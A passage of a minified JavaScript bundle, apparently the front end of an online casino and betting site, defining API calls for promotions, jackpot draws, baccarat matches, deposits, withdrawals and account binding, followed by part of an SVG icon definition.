{uri:"/H86/integralBonusInfo",noDialog:!0,paramObj:{productId:"H86",...t}}),Ce=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/activity/apply",noDialog:!0,needNewFingerPrintId:!0,paramObj:{activityCode:"fAalnEektP",productId:"H86",extraDataMap:{...t}}}),we=()=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/integralBonusRank",noDialog:!0,paramObj:{productId:"H86"}}),ye=()=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/integralBonusHistory",noDialog:!0,paramObj:{productId:"H86"}}),be=()=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/integralBonusData",noDialog:!0,paramObj:{productId:"H86"}}),Ae=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/integralBonusGlobalPopUp",noDialog:!0,paramObj:{productId:"H86",...t}}),Le=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/memberDayInfo",noDialog:!0,paramObj:{productId:"H86",loginName:t.loginName}}),xe=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/activity/newDraw",noDialog:!0,paramObj:{activityCode:"VVW3Pz8H9c",drawCount:"1",productId:"H86",loginName:t.loginName}}),Pe=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/activity/apply",noDialog:!0,needNewFingerPrintId:!0,paramObj:{activityCode:"VVW3Pz8H9c",productId:"H86",extraDataMap:{...t}}}),Ee=t=>b["default"].http.post(`${Jt}/activity/proxy?${t.url}`,{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:t.activityCode,productId:"H86",url:t.url||"/whiteList",loginName:t.loginName}}),Se=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,loginName:t.loginName,paramObj:{activityCode:"VVW3Pz8H9c",productId:"H86",url:"/hyr/apply",loginName:t.loginName,extraDataMap:{...t}}}),Ie=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/H86/memberDayHistory",noDialog:!0,paramObj:{productId:"H86",...t},...t}),Te=t=>b["default"].http.post(Jt+"/deposit/currencyExchange",t),De=t=>b["default"].http.post(Jt+"/activity/fastSign/checkMasterAward",t),ke=t=>b["default"].http.post(Jt+"/activity/festiveGift/queryFestivalGift",t),Be=t=>b["default"].http.post(Jt+"/shopMall/proxy",{uri:"/api/mall/ship/addShipAddress",loginName:t.loginName,paramObj:{...t}}),Ne=t=>b["default"].http.post(Zt+"/match/agBaccarat/raceRank",t),Me=t=>b["default"].http.post(Zt+"/match/agBaccarat/honor",t),Oe=t=>b["default"].http.post(Zt+"/match/agBaccarat/inMonthMatch",t),Fe=t=>b["default"].http.post(Zt+"/match/agBaccarat/matchRank",t),Re=t=>b["default"].http.post(Zt+"/match/agBaccarat/monthMatch",t),je=t=>b["default"].http.post(Zt+"/match/agBaccarat/userRecord",t),_e=t=>b["default"].http.post(Zt+"/match/agBaccarat/totalBonus",t),He=t=>b["default"].http.post(Zt+"/match/agBaccarat/userTicket",t),Ge=t=>b["default"].http.post(Zt+"/match/agBaccarat/ticketPrice",t),Ue=t=>b["default"].http.post(Zt+"/match/agBaccarat/buyTicket",t),Ve=t=>b["default"].http.post(Zt+"/tournament/isDisplay",t),ze=t=>b["default"].http.post(Zt+"/tournament/liveAddress",t),We=t=>b["default"].http.post(Zt+"/tournament/getLiveAnchorVoteList",t),Ye=t=>b["default"].http.post(Zt+"/tournament/liveVote",t),Qe=t=>b["default"].http.post(Jt+"/activity/firstDeposit/depositMission",t),Je=t=>b["default"].http.post(Zt+"/activity/firstDeposit/depositData",t),Ze=t=>b["default"].http.post(Jt+"/activity/firstDeposit/checkFdStatus",t),qe=t=>b["default"].http.post(Jt+"/freeGame/query",t),Ke=t=>b["default"].http.post(Jt+"/freeGame/updateGame",t),Xe=t=>b["default"].http.post(Jt+"/game/mt/mtRank",t),$e=t=>b["default"].http.post(Zt+"/activity/christmas/csMission",t),ti=t=>b["default"].http.post(Zt+"/activity/christmas/csApply",t),ei=t=>b["default"].http.post(Zt+"/activity/christmas/csDraw",t),ii=t=>b["default"].http.post(Zt+"/activity/christmas/csMarquee",t),ni=t=>b["default"].http.post(Zt+"/activity/christmas/csHistory",t),si=t=>b["default"].http.post(Zt+"/activity/christmas/csApplyTest",t),ai=t=>b["default"].http.post(Jt+"/game/agBaccarat/inMonthMatch",t),oi=t=>b["default"].http.post(Jt+"/game/agBaccarat/raceRank",t),ri=t=>b["default"].http.post(Jt+"/game/agBaccarat/userTicket",t),ci=t=>b["default"].http.post(Jt+"/game/agBaccarat/userRecord",t),li=t=>b["default"].http.post(Jt+"/game/agBaccarat/getChampionByRid",t),di=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"YG7qyc8J09",productId:"H86",loginName:t.loginName,extraDataMap:{pageNo:t.pageNo||1,pageSize:5},url:"/vip/activityList"}}),ui=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"YG7qyc8J09",productId:"H86",loginName:t.loginName,url:"/vip/activityWindow"}}),hi=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"YG7qyc8J09",productId:"H86",loginName:t.loginName,url:"/vip/markRead"}}),pi=t=>b["default"].http.post(Jt+"/activity/proxy",{uri:"/dynamic/activity/apply",noDialog:!0,needNewFingerPrintId:!0,paramObj:{activityCode:"YG7qyc8J09",productId:"H86",extraDataMap:{...t}}}),fi=t=>b["default"].http.post(Jt+"/game/stat/groupByGameKind",t),gi=A["a"].apiNameSpace,mi=A["a"].apiExtraNameSpace,vi=()=>b["default"].http.post(mi+"/api/firstLogin"),Ci=t=>b["default"].http.post(gi+"/domain/domainURL",t),wi=t=>b["default"].http.post(gi+"/domain/storeDomainFeedback",t),yi=A["a"].apiNameSpace,bi=(A["a"].apiExtraNameSpace,"PC"),Ai=t=>b["default"].http.post(yi+"/activity/v2/queryRegularActivity",{...t,displayEndpointType:bi}),Li=(t,e)=>b["default"].http.post(yi+"/activity/collectPrize",{...t,needNewFingerPrintId:!0,displayEndpointType:bi},{timeout:e}),xi=()=>b["default"].http.post(yi+"/activity/v2/getUnreadStatistics",{missionCenterOnly:!0}),Pi=t=>b["default"].http.post(yi+"/activity/markActivityRead",t),Ei=t=>b["default"].http.post(yi+"/activity/queryAllCustomerPrize",{...t,displayEndpointType:bi}),Si=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/activity/queryActivityDetailByCode",noDialog:!0,paramObj:{loginName:t.loginName,activityCode:t.activityCode,productId:"H86"}}),Ii=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/queryJackpotAmount",noDialog:!0,paramObj:{activityCode:t.activityCode,productId:"H86"}}),Ti=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/queryDrawQualified",isNeedLoading:!1,noDialog:!0,paramObj:{loginName:t.loginName,activityCode:t.activityCode,productId:"H86"}}),Di=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/queryDrawRecord",noDialog:!0,isNeedLoginName:t.isNeedLoginName,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),ki=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/queryJackpotHistory",noDialog:!0,isNeedLoading:!1,isNeedLoginName:t.isNeedLoginName,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),Bi=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/draw",noDialog:!0,isNeedLoading:!1,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),Ni=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/drawAsync",isNeedLoading:!1,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),Mi=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/drawAsyncProgress",isNeedLoading:!1,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),Oi=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/drawAsyncCancel",noDialog:!0,isNeedLoading:!1,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),Fi=t=>b["default"].http.post(yi+"/activity/public/proxy",{uri:"/jackpot/queryJpDrawPoolDetais",noDialog:!0,paramObj:{activityCode:t.activityCode,productId:"H86",...t}}),Ri=()=>b["default"].http.post(yi+"/activity/config/list",{conKeys:["2025eGameJackpotDraw"],productId:"H86"}),ji=t=>b["default"].http.post(yi+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"N4hhyFhyMr",productId:"H86",loginUiCurrency:"USDT",url:"/N4hhyFhyMr/query_task_detail",loginName:t.loginName}}),_i=t=>b["default"].http.post(yi+"/activity/proxy",{uri:"/dynamic/path/process/inactive",noDialog:!0,isNeedLoginName:!1,paramObj:{activityCode:"N4hhyFhyMr",productId:"H86",loginUiCurrency:"USDT",url:"/N4hhyFhyMr/inactive/query_task_detail",loginName:t.loginName}}),Hi=t=>b["default"].http.post(yi+"/activity/proxy",{uri:"/dynamic/activity/apply",noDialog:!0,paramObj:{activityCode:"N4hhyFhyMr",productId:"H86",loginUiCurrency:"USDT",loginName:t.loginName,extraDataMap:{...t}}}),Gi=t=>b["default"].http.post(yi+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"N4hhyFhyMr",productId:"H86",loginUiCurrency:"USDT",url:"/N4hhyFhyMr/query_prize_list",loginName:t.loginName,extraDataMap:{...t}}}),Ui=(t,e)=>b["default"].http.post(yi+"/activity/collectMorePrize",{...t,needNewFingerPrintId:!0,displayEndpointType:bi},{timeout:e}),Vi=A["a"].apiNameSpace,zi=(A["a"].apiExtraNameSpace,t=>b["default"].http.post(Vi+"/customer/verifyWithdrawPassword",t)),Wi=t=>b["default"].http.post(Vi+"/customer/modify",t),Yi=t=>b["default"].http.post(Vi+"/phone/bind",t),Qi=t=>{let e={...t};if(e.phonePrefix){let t=Number(e.phonePrefix);e.phonePrefix=t<10?"000"+Number(e.phonePrefix):"00"+Number(e.phonePrefix)}return b["default"].http.post(Vi+"/phone/sendCode",e)},Ji=t=>b["default"].http.post(Vi+"/email/bind",t),Zi=t=>b["default"].http.post(Vi+"/email/sendCode",t),qi=t=>b["default"].http.post(Vi+"/customer/modifyPwd",t),Ki=t=>b["default"].http.post(Vi+"/email/verifySmsCode",t),Xi=t=>b["default"].http.post(Vi+"/phone/verifySmsCode",t),$i=t=>b["default"].http.post(Vi+"/phone/sendCodeByLoginName",t),tn=t=>b["default"].http.post(Vi+"/email/sendCodeByLoginName",t),en=t=>b["default"].http.post(Vi+"/email/updateBind",t);var nn=i("cd91");const sn=A["a"].apiNameSpace,an=t=>b["default"].http.post(sn+"/account/create",t),on=t=>b["default"].http.post(sn+"/account/query",t),rn=t=>b["default"].http.post(sn+"/account/delete",t),cn=t=>b["default"].http.post(sn+"/account/createGoldAccount",t),ln=t=>b["default"].http.post(sn+"/account/checkEzPayRegister",{...t,isNeedLoading:!1}),dn=t=>b["default"].http.post(sn+"/getConfig",t),un=t=>b["default"].http.post(sn+"/account/createEzPayAccount",t),hn=t=>b["default"].http.post(sn+"/account/setDefaultBankCard",t),pn=t=>b["default"].http.post(sn+"/customer/getCryptoWalletBalance",{...t,showFlag:0,flag:2,defaultCurrency:"CNY,USDT"}),fn=t=>b["default"].http.post(sn+"/deposit/queryCreditExchangeQualification",{...t,noDialog:!0}),gn=t=>b["default"].http.post(sn+"/deposit/createCreditExchange",t),mn=t=>b["default"].http.post(sn+"/account/queryBanks",t),vn=t=>b["default"].http.post(sn+"/account/checkGoldValidate",t),Cn=A["a"].apiNameSpace,wn=A["a"].apiExtraNameSpace,yn=t=>b["default"].http.post(Cn+"/deposit/queryPayWaysV3",t),bn=t=>b["default"].http.post(Cn+"/deposit/queryAmountList",t),An=t=>b["default"].http.post(Cn+"/deposit/BQPayment",t),Ln=t=>b["default"].http.post(Cn+"/deposit/createOnlineOrder",t),xn=t=>b["default"].http.post(Cn+"/deposit/createOrder",t),Pn=()=>b["default"].http.post(Cn+"/deposit/getOrderFromCache"),En=()=>b["default"].http.post(Cn+"/deposit/check",{queryC2cOrder:"1"});function Sn(t){return b["default"].http.post(Cn+"/deposit/queryOnlineBanks",t)}const In=t=>b["default"].http.post(Cn+"/deposit/createOnlineOrderV2",t);function Tn(t){return b["default"].http.post(Cn+"/deposit/createCryptoCoinDepositOrder",t)}const Dn=t=>b["default"].http.post(Cn+"/deposit/uploadCertificates",t,{timeout:12e4});function kn(){return b["default"].http.post(Cn+"/clearCache")}const Bn=t=>b["default"].http.post(Cn+"/deposit/checkUploadCertificatesStatus",t),Nn=t=>b["default"].http.post(Cn+"/deposit/confirmation",t),Mn=t=>b["default"].http.post(Cn+"/pointExchange/getUrl",t),On=t=>b["default"].http.post(wn+"/deposit/getUserTransactions",t),Fn=t=>b["default"].http.post(Cn+"/deposit/queryDepositCounter",t),Rn=t=>b["default"].http.post(Cn+"/deposit/cancelDeposit",t),jn=t=>b["default"].http.post(Cn+"/deposit/queryAmountListV2",t),_n=t=>b["default"].http.post(Cn+"/deposit/bigDeposit",t),Hn=t=>b["default"].http.post(Cn+"/deposit/unconfirmedTrade",t),Gn=t=>b["default"].http.post(Cn+"/deposit/getKybbSupport",t),Un=t=>b["default"].http.post(Cn+"/deposit/depositDetailV2",t),Vn=t=>b["default"].http.post(Cn+"/customer/queryCustomers",t),zn=t=>b["default"].http.post(Cn+"/deposit/checkNameAndPhone",t),Wn=t=>b["default"].http.post(Cn+"/deposit/depositExchangeInfo",t),Yn=t=>b["default"].http.post(Cn+"/deposit/queryCnyDomainList",t),Qn=t=>b["default"].http.post(Cn+"/deposit/swiftAction",t);var Jn=i("89cb"),Zn=i("96b4");const qn=A["a"].apiNameSpace,Kn=t=>b["default"].http.post(qn+"/xm/calcAmountV2",{...t}),Xn=t=>b["default"].http.post(qn+"/xm/createRequest",{...t}),$n=A["a"].apiNameSpace,ts=(A["a"].apiExtraNameSpace,t=>b["default"].http.post($n+"/withdraw/createRequest",t)),es=t=>b["default"].http.post($n+"/withdraw/createTransferToPE",t),is=t=>b["default"].http.post($n+"/withdraw/validateFront",t),ns=t=>b["default"].http.post($n+"/repayment/create",t),ss=(t,e)=>b["default"].http.post($n+"/withdraw/queryJ9LackFlow",t,{timeout:e}),as=t=>b["default"].http.post($n+"/withdraw/withdrawConstant",t),os=t=>b["default"].http.post($n+"/activity/scheduleWithdraw",t),rs=t=>b["default"].http.post($n+"/repayment/zydCreate",t);function cs(t){return Object.assign({},t,{encrypt:!0})}const ls=A["a"].apiNameSpace,ds=t=>b["default"].http.post(ls+"/customer/verifyWithdrawPassword",cs(t),{noShowErr:!0}),us=A["a"].apiNameSpace,hs=(A["a"].apiExtraNameSpace,t=>b["default"].http.post(us+"/withdraw/checkWithdrawChannel",t)),ps=t=>b["default"].http.post(us+"/withdraw/getMMWithDrawDetailV2",t),fs=t=>b["default"].http.post(us+"/withdraw/mm/sub-orders/details",t),gs=t=>b["default"].http.post(us+"/withdraw/queryMMProcessingOrder",t),ms=t=>b["default"].http.put(us+"/withdraw/mm/orders/confirmations",t),vs=t=>b["default"].http.post(us+"/withdraw/withdrawOperateV2",t),Cs=t=>b["default"].http.post(us+"/deposit/checkDepositChannel",t),ws=t=>b["default"].http.post(us+"/deposit/uploadImgV3",t,{timeout:12e4}),ys=t=>b["default"].http.post(us+"/deposit/depositDetailV2",t),bs=t=>b["default"].http.post(us+"/deposit/depositOperateV2",t),As=A["a"].apiNameSpace,Ls=()=>b["default"].http.post(As+"/activity/proxy",{uri:"/dynamic/path/process/inactive",noDialog:!0,paramObj:{activityCode:"GR9UABtKzc",productId:"H86",url:"/hby/totalAndMarquee"}}),xs=t=>b["default"].http.post(As+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:"GR9UABtKzc",productId:"H86",url:"/hby/status",...t}}),Ps=t=>b["default"].http.post(As+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:"GR9UABtKzc",productId:"H86",url:"/hby/prize",...t}}),Es=t=>b["default"].http.post(As+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:"GR9UABtKzc",productId:"H86",url:"/hby/pending",...t}}),Ss=t=>b["default"].http.post(As+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,loginName:t.loginName,paramObj:{activityCode:"GR9UABtKzc",productId:"H86",url:"/hby/apply",loginName:t.loginName,extraDataMap:{prizeId:t.prizeId,currency:t.currency}}}),Is=A["a"].apiNameSpace,Ts=(A["a"].apiExtraNameSpace,t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/inactive",noDialog:!0,paramObj:{activityCode:"twY4bYYcsR",productId:"H86",url:"/ozbyr/teamInfo"}})),Ds=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",needNewFingerPrintId:!0,paramObj:{activityCode:"twY4bYYcsR",productId:"H86",loginName:t.loginName,extraDataMap:{betTeam:t.betTeam},url:"/ozbyr/apply"}}),ks=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"twY4bYYcsR",productId:"H86",loginName:t.loginName,url:"/ozbyr/betTeamInfo"}}),Bs=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"UelfG9ngdN",productId:"H86",loginName:t.loginName,url:"/ozbzfl/queryPrizeInfo"}}),Ns=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,paramObj:{activityCode:"UelfG9ngdN",productId:"H86",loginName:t.loginName,extraDataMap:{prizeId:t.prizeId},url:"/ozbzfl/apply"}}),Ms=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,paramObj:{activityCode:"8rAAepFaVR",productId:"H86",loginName:t.loginName,url:"/ozbbx/apply"}}),Os=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{activityCode:"7Lw2tlcqMf",productId:"H86",loginName:t.loginName,url:"/ozbqd/signInfo"}}),Fs=t=>b["default"].http.post(Is+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,paramObj:{activityCode:"7Lw2tlcqMf",productId:"H86",loginName:t.loginName,extraDataMap:{applyType:t.applyType,prizeId:t.prizeId},url:"/ozbqd/apply"}}),Rs=A["a"].apiNameSpace,js=(A["a"].apiExtraNameSpace,t=>b["default"].http.post(Rs+"/game/fbEvents",t)),_s=t=>b["default"].http.post(Rs+"/game/fbSingleTicket",t),Hs=t=>b["default"].http.post(Rs+"/game/fbBet",t);var Gs=i("bb53");const Us=A["a"].apiNameSpace,Vs=()=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/inactive",noDialog:!0,paramObj:{activityCode:"KT92hgDSS2",productId:"H86",url:"/bjl/marquee"}}),zs=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:"KT92hgDSS2",productId:"H86",url:"/bjl/prize"}}),Ws=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:"KT92hgDSS2",productId:"H86",url:"/bjl/status"}}),Ys=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,loginName:t.loginName,paramObj:{activityCode:"KT92hgDSS2",productId:"H86",url:"/bjl/drawDetail"}}),Qs=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/activity/newDraw",noDialog:!0,paramObj:{activityCode:"KT92hgDSS2",drawCount:"1",productId:"H86",loginName:t.loginName}}),Js=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,needNewFingerPrintId:!0,loginName:t.loginName,paramObj:{activityCode:"KT92hgDSS2",productId:"H86",url:"/bjl/apply",extraDataMap:{prizeId:t.prizeId,currency:t.currency}}}),Zs=()=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/inactive",noDialog:!0,paramObj:{activityCode:"SWMDR3bWYs",productId:"H86",url:"/bjl/teamInfo"}}),qs=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{loginName:t.loginName,activityCode:"SWMDR3bWYs",productId:"H86",url:"/bjl/voteStatus",extraDataMap:{...t}}}),Ks=t=>b["default"].http.post(Us+"/activity/proxy",{uri:"/dynamic/path/process/active",noDialog:!0,paramObj:{loginName:t.loginName,activityCode:"SWMDR3bWYs",productId:"H86",url:"/bjl/vote",extraDataMap:{...t}}});e["a"]={...y,...n,...s,...Ht,...a,...Qt,...o,...r,...c,...l,...nn,...d,...u,...Jn,...Zn,...h,...p,...f,...g,...m,...v,...C,...Gs,...w}},3697:function(t,e,i){},"36c9":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/close.19763c2f.png"},"36ed":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-J9",use:"icon-J9-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-J9">\n<path d="M5.88193 3.22919L4.35611 9.1995C4.31074 9.37994 4.25059 9.57831 4.19361 9.78935C4.13768 9.98079 4.05716 10.1642 3.95408 10.3349C3.86275 10.4881 3.74101 10.621 3.59637 10.7253C3.45113 10.8247 3.27725 10.8737 3.10148 10.8646C3.01816 10.868 2.93511 10.853 2.85829 10.8205C2.78148 10.788 2.71282 10.739 2.65724 10.6768C2.60203 10.6165 2.56157 10.5443 2.53904 10.4657C2.51652 10.3872 2.51255 10.3044 2.52745 10.2241L2.56333 9.9318L0.0751743 9.91492L0.00342086 10.7042C-0.0314007 11.5484 0.199688 12.1741 0.69352 12.5793C1.18735 12.9845 1.83419 13.1755 2.65408 13.1776C3.26257 13.1956 3.86842 13.0904 4.43525 12.8684C4.89822 12.6765 5.31536 12.3888 5.65928 12.0243C5.98084 11.6754 6.24061 11.2743 6.42747 10.8382C6.61337 10.4062 6.7637 9.95982 6.87698 9.50339L8.46822 3.23657L5.88193 3.22919Z" fill="white" />\n<path d="M5.88193 3.22919L4.35611 9.1995C4.31074 9.37994 4.25059 9.57831 4.19361 9.78935C4.13768 9.98079 4.05716 10.1642 3.95408 10.3349C3.86275 10.4881 3.74101 10.621 3.59637 10.7253C3.45113 10.8247 3.27725 10.8737 3.10148 10.8646C3.01816 10.868 2.93511 10.853 2.85829 10.8205C2.78148 10.788 2.71282 10.739 2.65724 10.6768C2.60203 10.6165 2.56157 10.5443 2.53904 10.4657C2.51652 10.3872 2.51255 10.3044 2.52745 10.2241L2.56333 9.9318L0.0751743 9.91492L0.00342086 10.7042C-0.0314007 11.5484 0.199688 12.1741 0.69352 12.5793C1.18735 12.9845 1.83419 13.1755 2.65408 13.1776C3.26257 13.1956 3.86842 13.0904 4.43525 12.8684C4.89822 12.6765 5.31536 12.3888 5.65928 12.0243C5.98084 11.6754 6.24061 11.2743 6.42747 10.8382C6.61337 10.4062 6.7637 9.95982 6.87698 9.50339L8.46822 3.23657L5.88193 3.22919Z" fill="url(#icon-J9_paint0_linear_1682_71151)" />\n<path d="M15.8683 4.89534C15.741 4.46679 15.5151 4.07398 15.2088 3.74834C14.8923 3.42149 14.507 3.16918 14.0808 3.0097C13.6141 2.83422 13.119 2.74622 12.6204 2.75012C12.0973 2.74668 11.5774 2.83232 11.083 3.00337C10.6095 3.16769 10.1673 3.4114 9.7756 3.72407C9.38732 4.03683 9.05665 4.415 8.79848 4.84153C8.53008 5.28855 8.35793 5.78667 8.29304 6.30403C8.22157 6.74727 8.23337 7.19995 8.32786 7.63886C8.41286 8.03955 8.58546 8.41647 8.8333 8.74259C9.08214 9.05928 9.40254 9.31243 9.76821 9.48123C10.1766 9.66748 10.6215 9.76013 11.0703 9.75242C11.1347 9.75242 11.198 9.75242 11.2603 9.74503L8.54207 13.1744H11.5863L14.2718 9.73554L14.8121 9.00639C14.9956 8.76154 15.1624 8.50454 15.3112 8.23715C15.4638 7.96217 15.5946 7.67569 15.7026 7.38033C15.8202 7.05442 15.9064 6.71805 15.9601 6.37579V6.36945C16.0353 5.87717 16.004 5.3745 15.8683 4.89534ZM13.5711 7.81508C12.9591 8.08099 12.4727 7.50907 12.4727 7.50907V7.50379C12.5278 7.46477 12.58 7.42174 12.6289 7.37506C12.7522 7.258 12.8253 7.09757 12.8325 6.92765C12.8086 6.7552 12.7245 6.59674 12.5951 6.48025C12.4623 6.35273 12.3395 6.21514 12.2279 6.06872C12.0819 5.8534 11.9989 5.60161 11.9883 5.34169C11.9815 5.19769 11.99 5.05337 12.0137 4.91117C12.0214 4.86685 12.0299 4.82253 12.039 4.77821C12.0417 4.76202 12.0459 4.74612 12.0517 4.73073C12.0065 4.76419 11.9648 4.80201 11.9271 4.84364V4.85524C11.6032 5.23934 11.5958 5.47676 11.5958 5.47676C11.5942 5.56081 11.5811 5.64425 11.5568 5.72473C11.5188 5.83025 11.3542 5.9421 11.2487 6.01069C11.1431 6.07927 11.1632 6.15525 11.2392 6.1964C11.3151 6.23755 11.313 6.24283 11.313 6.24283C11.3848 6.33674 11.2771 6.41588 11.2434 6.44754C11.2096 6.47919 11.217 6.50663 11.217 6.50663C11.217 6.59632 11.3415 6.63114 11.3415 6.63114C11.2993 6.6227 11.2476 6.62376 11.236 6.6723C11.2244 6.72083 11.2244 6.72928 11.275 6.76726C11.2866 6.77328 11.2969 6.78152 11.3053 6.79151C11.3137 6.8015 11.32 6.81306 11.324 6.82551C11.3279 6.83796 11.3293 6.85106 11.3281 6.86406C11.327 6.87706 11.3233 6.88971 11.3172 6.90127C11.3001 6.93927 11.2866 6.97885 11.2771 7.01946C11.2539 7.19462 11.4185 7.25582 11.8174 7.25582C12.0284 7.25582 12.1846 7.4352 12.2838 7.60404L12.3081 7.64941C12.3815 7.82689 12.4654 7.99989 12.5592 8.16751C12.5687 8.18123 12.5771 8.19495 12.5856 8.20866C12.6814 8.35796 12.8033 8.48878 12.9454 8.59487H11.3626C11.6148 8.42777 11.8039 8.18114 11.8997 7.89422C11.9746 7.68318 11.9672 7.58926 11.8997 7.5365C11.8767 7.52255 11.8498 7.51636 11.8231 7.51883C11.7963 7.52129 11.771 7.5323 11.7509 7.55022C11.141 8.14535 10.5554 7.74332 10.5554 7.74332C10.4125 7.66301 10.294 7.54562 10.2123 7.40354C10.1305 7.26147 10.0887 7.09998 10.0911 6.9361C10.0911 6.91288 10.0911 6.88967 10.0911 6.86856C10.1048 6.66821 10.1659 6.47399 10.2694 6.30192L10.2884 6.2671C10.8487 5.26888 12.1224 4.08601 12.1224 4.08601C12.7997 4.69107 13.396 5.38128 13.8961 6.13942L13.9204 6.17741C14.0333 6.33629 14.1094 6.51832 14.1431 6.71028C14.1431 6.724 14.1431 6.73666 14.1504 6.75249C14.2032 7.17246 14.0544 7.60404 13.5711 7.81508Z" fill="white" />\n<path d="M15.8683 4.89534C15.741 4.46679 15.5151 4.07398 15.2088 3.74834C14.8923 3.42149 14.507 3.16918 14.0808 3.0097C13.6141 2.83422 13.119 2.74622 12.6204 2.75012C12.0973 2.74668 11.5774 2.83232 11.083 3.00337C10.6095 3.16769 10.1673 3.4114 9.7756 3.72407C9.38732 4.03683 9.05665 4.415 8.79848 4.84153C8.53008 5.28855 8.35793 5.78667 8.29304 6.30403C8.22157 6.74727 8.23337 7.19995 8.32786 7.63886C8.41286 8.03955 8.58546 8.41647 8.8333 8.74259C9.08214 9.05928 9.40254 9.31243 9.76821 9.48123C10.1766 9.66748 10.6215 9.76013 11.0703 9.75242C11.1347 9.75242 11.198 9.75242 11.2603 9.74503L8.54207 13.1744H11.5863L14.2718 9.73554L14.8121 9.00639C14.9956 8.76154 15.1624 8.50454 15.3112 8.23715C15.4638 7.96217 15.5946 7.67569 15.7026 7.38033C15.8202 7.05442 15.9064 6.71805 15.9601 6.37579V6.36945C16.0353 5.87717 16.004 5.3745 15.8683 4.89534ZM13.5711 7.81508C12.9591 8.08099 12.4727 7.50907 12.4727 7.50907V7.50379C12.5278 7.46477 12.58 7.42174 12.6289 7.37506C12.7522 7.258 12.8253 7.09757 12.8325 6.92765C12.8086 6.7552 12.7245 6.59674 12.5951 6.48025C12.4623 6.35273 12.3395 6.21514 12.2279 6.06872C12.0819 5.8534 11.9989 5.60161 11.9883 5.34169C11.9815 5.19769 11.99 5.05337 12.0137 4.91117C12.0214 4.86685 12.0299 4.82253 12.039 4.77821C12.0417 4.76202 12.0459 4.74612 12.0517 4.73073C12.0065 4.76419 11.9648 4.80201 11.9271 4.84364V4.85524C11.6032 5.23934 11.5958 5.47676 11.5958 5.47676C11.5942 5.56081 11.5811 5.64425 11.5568 5.72473C11.5188 5.83025 11.3542 5.9421 11.2487 6.01069C11.1431 6.07927 11.1632 6.15525 11.2392 6.1964C11.3151 6.23755 11.313 6.24283 11.313 6.24283C11.3848 6.33674 11.2771 6.41588 11.2434 6.44754C11.2096 6.47919 11.217 6.50663 11.217 